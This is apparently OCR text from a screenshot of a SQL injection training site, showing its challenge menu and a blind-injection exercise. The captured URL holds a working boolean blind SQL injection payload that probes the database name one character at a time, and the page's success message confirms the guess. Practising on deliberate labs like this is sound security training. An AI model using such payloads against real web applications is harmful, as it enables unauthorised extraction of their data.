 leettime.net/sqlninja.com/tasks/blind_ch2.php?id=1' AND ascii(SUBSTR(database(),1,1))=108 -- -
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Your Account on this id exists..
Your are welcome